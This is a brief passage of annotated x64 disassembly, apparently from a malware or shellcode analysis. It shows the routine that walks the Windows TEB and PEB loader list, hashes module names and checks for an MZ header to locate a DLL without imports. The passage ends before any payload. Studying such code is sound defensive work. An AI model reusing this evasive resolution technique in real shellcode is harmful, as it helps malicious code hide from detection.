 xor rbx, rbx
mov rbx, gs:[rbx+30h] ; Linear self pointer to TEB
mov rbx, [rbx+60h] ; PEB pointer inside the TEB
mov rbx, [rbx+18h] ; PebLdr inside the TEB
mov rbx, [rbx+10h] ; Module list inside PebLdr
loc_E51: ; BEGIN MODULE MATCHING LOOP
mov rsi, [rbx+60h] ; rsi -> module name
test rsi, rsi
jz return
mov rbp, [rbx+30h] ; rbp -> base of dll (MZ header)
test rbp, rbp
jz return
xor rdx, rdx
loc_E6E: ; Hash module name in RDX
rol edx, 5
lodsw
or al, 20h
xor dl, al
cmp word ptr [rsi], 0
jnz short loc_E6E
mov rbx, [rbx] ; Advance to next loaded module
cmp rdx, [rsp+38h+arg_module_name_hash] ; Check if hash matched
jnz short loc_E51
rbp_module_base = rbp
mov rdi, rbp_module_base
cmp word ptr [rdi], 'ZM' ; Check for MZ header
jnz short return